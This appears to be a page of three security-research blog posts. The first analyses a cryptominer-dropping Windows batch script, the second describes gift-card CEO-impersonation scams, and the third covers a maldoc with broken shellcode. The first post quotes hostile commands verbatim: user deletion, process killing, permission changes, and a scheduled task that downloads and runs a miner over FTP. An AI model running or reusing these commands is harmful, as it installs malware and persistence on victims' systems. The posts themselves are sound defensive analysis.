Malicious Script Leaking Data via FTP
The last day of 2018, I found an interesting Windows cmd script which was uploaded from India (SHA256: dff5fe50aae9268ae43b76729e7bb966ff4ab2be1bd940515cbfc0f0ac6b65ef) with a very low VT score[1]. The script is not obfuscated and contains a long list of commands based on standard Windows tools. Here are some examples:
It removes existing users and kills processes:
net1 user mm123$ /del net1 user admin1$ /del net1 user sysadm05 /del taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe
It changes access rights on executable files:
attrib -s -h -r C:\Users\Default\AppData\Local\Temp\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\*.exe attrib -s -h -r C:\Users\asp\AppData\Local\Temp\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\Tempo\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\*.exe attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\*.exe attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\*.exe attrib -s -h -r C:\Users\administrator\AppData\Roaming\*.exe cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d everyone cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d everyone cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d everyone cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo /e /d everyone cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d system
It creates scheduled tasks for persistence:
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp[.]1226bye[.]xyz>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F
Files are downloaded from a FTP server. The downloaded PE files is in the case above a cryptominer (SHA256: 7f78d8a2cf889230fcd0dcd3d12418835c6c2e37ea396c13ae5222eccd978e8a[2]). It downloads more interesting files, again from a FTP server. One of them is a text file containing a list of processes to kill:
lsmose1.exe,C:\Windows\debug\lsmose1.exe,0 conime.exe,C:\Program Files (x86)\Common Files\conime.exe,1 lsmosee1.exe,c:\windows\help\lsmosee1.exe,1 1.exe,c:\windows\debug\xmrstak_cuda_backend_cuda10_0.dll,1 lsazs.exe,c:\windows\system\lsazs.exe,1 tasksche.exe,c:\windows\tasksche.exe,1 Zationa.exe,C:\ProgramData\Microsoft\Zational\Zationa.exe,1 csrs.exe,C:\ProgramData\Microsoft\Natiodnal\csrs.exe,1 shennong.bat,C:\Windows\SysWOW64\shennong.bat,1 svshpst.exe,C:\Program Files (x86)\Common Files\svshpst.exe,1 spoolvs.exe,C:\Users\Administrator\AppData\Roaming\Microsoft\spoolvs.exe,1 svchsot.exe,C:\Program Files\Common Files\System\svchsot.exe,1 xmrig.exe,C:\Users\Administrator\AppData\Roaming\Microsoft\xmrig.exe,1 srvany.exe,C:\Windows\IIS\srvany.exe,1 WinSCV.exe,C:\WINDOWS\temp\WinSCV.exe,1 csrswz.exe,C:\Program Files\Common Files\csrswz.exe,1 csrs.exe,C:\Windows\IIS\csrs.exe,1 seser.exe,c:\windows\syswow64\seser.exe,1 severxxs.exe,C:\Windows\Temp\severxxs.exe,1 mssecsvc.exe,c:\windows\mssecsvc.exe,1 mssecsvr.exe,c:\windows\mssecsvr.exe,1 dsbws.exe,c:\windows\syswow64\dsbws.exe,1
Powershell scripts were also downloaded and executed to perform interesting activities. The most interesting one? The infected systems connect to another FTP server and upload a flat file based on the victim’s IP addresses: ‘<publicip>_<localip>.txt’. Files contain: the Windows version, the CPU usage (percentage) and a list of all running processes. Once a file is uploaded, I tried to access some of them but another process on the malicious FTP server was collecting them in real time. However, it was possible to list them (well most of them). I wrote a quick script to keep an eye on the FTP server and left it running for 2 days. 35984 unique IP addresses were collected! The top 5 of infected countries is:
- Russia
- China
- Taiwan
- Ukraine
- India

Who said that cryptominers are not popular?
[1] https://www.virustotal.com/#/file/dff5fe50aae9268ae43b76729e7bb966ff4ab2be1bd940515cbfc0f0ac6b65ef/detection
[2] https://www.virustotal.com/#/file/7f78d8a2cf889230fcd0dcd3d12418835c6c2e37ea396c13ae5222eccd978e8a/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
Gift Card Scams on the rise
Most people are very helpful and try to be good neighbors and citizens. This is even more prevalent with the holiday season. There are those who take advantage of the season and people's helpfulness in order to scam them out of money. One that is hitting right now, with a very targeted approach, are gift card scams. These have not just occurred during the holidays, but there are more reports of them occurring during the season of giving. The flow of the scam is generally the same for most of these that are being reported. An individual is targeted by someone purporting to be their management from higher up in the chain of command. The request is usually via email with a urgent demand for the purchase of gift cards to give to clients. The attacker has done their research to learn the personnel that work in the particular office. Here is an example of one of the scams that was submitted to us by Keegan Mills. The names have been changed/obfuscated in the incident.

Background information: "Spoofed_Pres" is the president/CEO of the company. Her contact information is widely distributed. The initial target, "Target_One", was very new to the company in a junior position. According to Keegan: "We were a bit surprised the actors even found her as a contact." Due to the number of emails exchanged (over 30) in the attempt to fulfil this request, I am only showing a few of the key one's here in the thread.

The first contact came as an urgent request from the CEO to see if "Target_One" was in the office. The name that appeared was the correct name of the CEO, but it was not the correct email address:

Once Target_One responded that they were in the office, the directions followed:

Target_One contacted the correct POC at the company to get the company card and help was enlisted from two other people (at one point three others) in order to fulfil the request for the urgent gift cards. However, there was an issue with the credit card not working at the store. At this point, Target_One is instructed to use their own funds to buy the cards and they will be reimbursed.
Also, as soon as they were able to get the gift cards, they should send a picture of the PIN immendiately. This was a reoccuring theme through the email exchange. They could not get that many cards from a single location, so they were attempting multiple stores. Also, commute to get to stores factors into the time this scenario plays out.
This entire effort last for about five hours when it was finally realized that it was not a legitmate email from the CEO/President. I don't know if any gift cards were actually purchased, however, think about the time lost and cost salary wise: five hours of salary for three people at a minimum! Then there is the time to work the incident and do any mitigation afterwards.
We received several examples of these and the verbiage is not verbatim between them. Here is another example of one (Thank you Brad Theodore):
I am including this exchange for you read on your own if you wish. Its another example of the gift card attempts (thank you Chris Rovers) and a user who had a conversation with the scammer, before questioning if they should really be doing this: https://isc.sans.edu/diaryimages/files/GiftCardPhish_Anonymized.txt
Before you think this could never happen in your company, be careful! This was a targeted attack, not just a phishing attempt. A new employee gets an urgent email from a superior that asks them for help immediately. They will jump through hoops to help!! Especially if the superior is in a meeting and needs it ASAP. The attackers are taking the time to do their research and change their tactics. We need to make sure we are taking the time to really train our employees as well.
Maldoc with Nonfunctional Shellcode
Maldoc 15ee2c2f3f01eda532b91dff9f4bcc53 is a malicious RTF document with an exploit for an old vulnerability (CVE-2010-3333).
If you open this document in a sandbox, you will not see malicious activity. That's because the shellcode it contains, triggered by the exploit, is nonfunctional. A static analysis is required to know more about this maldoc.
A static analysis is not too difficult. It's an RTF document, and can thus be analyzed with rtfdump.py:

There are not many items, and we can see that item 11 contains many hexadecimal characters (h=938).
This can be decoded with the following command:

From the anti-virus alerts on VirusTotal, we know that there is an exploit in this document. String AAAA... is often used to overflow buffers.
And at the end we see a small command. If you pay close attention to the dump, you might even reconstruct the string urlmon.
So this is very likely shellcode, probably a downloader. But where is the URL?
Let's write this binary data to disk and analyze it with NASM's disassembler:

This is not shellcode, but if we look after the buffer overflow string AAA... (0x41 0x41 0x41...), we see a jump instruction, and more importantly, a reference to FS 0x30.

On Windows 32-bit, the FS segment register is used to access the Thread Information Block. And offset 0x30 gives access to the Process Environment Block. These data structures are often accessed by shellcode to lookup Win32 API addresses.
Hence, it's very likely that address 0xEF is the entrypoint of the shellcode. We can try that out with the shellcode emulator scdbg: it has an option to provide the entrypoint (-foff). We'll let the emulation start from address EF:

This is indeed shellcode and 0xEF is the entrypoint: this shellcode downloads a payload, writes it to disk as a.exe and then executes it. But we see no URL.
Let's grep for URLDownloadToFile and see what gets written on the stack (option -vv increases the verboseness to a level where we see the registry values for each instruction emulation):

Register edi contains the address of the URL: 0x004011D5. What do we find at this address? Nothing:

This shellcode can't download anything, because the malware author made a mistake and did not include the URL.
If you really want to be shure that this shellcode is a downloader, and that the only thing missing is the URL, you can add your own URL to the shellcode and emulate it. This can be done with option -spoke (string poke): this option allows you to write a string to memory before the shellcode gets emulated. Let's write a URL at address 0x4011D5 like this:

This confirms it: the emulated shellcode now downlaods from the URL we provided.
It doesn't happen often, but you can be in a position that you have to analyze non-working malware. Here, our analysis could not reveal the payload, simply because the URL is missing.
There are functional variants of this exploits on VirusTotal, like this one.
You can even find a sample on GitHub.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com



Comments